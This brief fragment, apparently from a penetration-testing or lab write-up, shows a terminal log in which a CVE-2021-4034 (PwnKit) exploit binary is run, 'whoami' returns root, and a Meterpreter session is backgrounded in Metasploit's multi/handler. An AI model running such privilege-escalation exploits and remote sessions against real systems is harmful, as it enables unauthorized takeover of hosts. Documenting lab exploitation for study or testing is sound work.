 ./cve-2021-4034
whoami
root
exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >